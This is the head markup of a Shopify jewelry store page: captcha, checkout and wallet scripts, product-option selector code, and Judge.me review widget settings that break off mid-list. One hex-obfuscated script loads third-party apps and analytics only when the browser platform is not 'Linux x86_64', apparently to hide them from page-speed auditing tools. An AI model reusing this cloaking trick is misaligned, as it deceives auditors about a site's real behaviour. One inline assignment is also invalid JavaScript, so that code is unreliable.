<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    
    
  <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003cscript\u003e\n  setTimeout(() =\u003e {\n    (function() {\n  function asyncLoad() {\n    var urls = [\"https:\\\/\\\/sdk.qikify.com\\\/tmenu\\\/async.js?shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/0561\\\/8499\\\/5901\\\/t\\\/10\\\/assets\\\/affirmShopify.js?v=1670910146\\u0026shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/shopifycloud\\\/privacy-banner\\\/storefront-banner.js?shop=wherethediamondsare.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n}, \"10000\")    \n\u003c\/script\u003e\n\n  \u003cscript\u003e\n\n\n  (function() {\n  function asyncLoad() {\n    var url = \"https:\\\/\\\/formbuilder.hulkapps.com\\\/skeletopapp.js\";\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.dataset.src = url;\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n  \n  \n\u003c\/script\u003e\n\n\n\u003cscript\u003e  \n  setTimeout(() =\u003e {\n  $(document).ready(function(){ \n  \tvar formCount = 0 ;\n    var formCount1 = 0 ;\n    var formCount2 = 0 ;\n   \t$(document).on('mouseover','form[data-id=\"82323\"]',function(){    \n      if(formCount === 0){\n        $('#82323-datetime').trigger('focus');\n        $('.flatpickr-calendar').removeClass('dateDisplay');\n        formCount++;\n       \/\/ $('#82323-datetime').prop('disabled', true);\n      }     \n\t});\n    \n    $(document).on('click focus','#82323-datetime',function(){           \t      \n      if(formCount1 === 0){       \n        $(this).flatpickr({\n            minDate: \"today\",\n            \"disable\": [\n              function(date) {                \n                return (date.getDay() === 0 || date.getDay() === 1);\n              }\n            ],\n            \"locale\": {\n              \"firstDayOfWeek\": 1 \/\/ start week on Monday\n            }\n        });     \n        $('#82323-datetime').siblings('.messages').html('\u003cp class=\"help-block error\"\u003ePlease Fill the avobe fields first.\u003c\/p\u003e');\n        formCount1++;\n      }else{\n        if(formCount2 !== 0)\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n      }  \n\t})\n    \n    $(document).on('focus','#82323-text, #82323-email, #82323-textarea',function(){     \n      if(formCount2 === 0){       \n       $('#82323-datetime').trigger('click');\n        $('#82323-datetime').siblings('.messages').empty();\n        formCount2++;\n      }else{\n        $('#82323-datetime').siblings('.messages').empty();\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n        $('#82323-datetime').prop('disabled', false);\n      }\n     \t\n\t})\n    \n  })\n}, \"10000\")\n  \n  \n\u003c\/script\u003e\n\n\u003cstyle\u003e\n.flatpickr-calendar.open.dateDisplay{\n  display:block !important;\n}\n  .flatpickr-calendar.open{\n  display:none !important;\n}\n\u003c\/style\u003e\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\nvar script = document.createElement('script');\nscript.dataset.src = \"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-8BP1TSTTB7\";\ndocument.getElementsByTagName('head')[0].appendChild(script);\n}, \"10000\")\n  \u003c\/script\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\n   window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-8BP1TSTTB7');\n}, \"10000\")\n \n\u003c\/script\u003e");}</script>

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071450392"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1071450392'); </script>
<script> gtag('config', 'AW-1071450392/AS1jCMeL26oZEJiS9P4D', { 'phone_conversion_number': '716-630-7091' }); </script> -->
    <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];

        Shopify.optionsMap['root'] == [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                var key1 = variant.option1;
                var key2 = variant.option1 + ' / ' + variant.option2;
                Shopify.optionsMap[key1] = [];
                Shopify.optionsMap[key2] = [];
            }
        }
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        // if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                        //     Shopify.optionsMap['root'].pop();
                        // } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
    
      <script nomodule src="https://unpkg.com/@google/model-viewer/dist/model-viewer-legacy.js" defer="defer"></script>
    
    <script>
      var isVDBAppURL = '/products/cross-diamond-pendant-95428wfadfnpd';
    </script>
    





    
<script src="https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#453B63","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 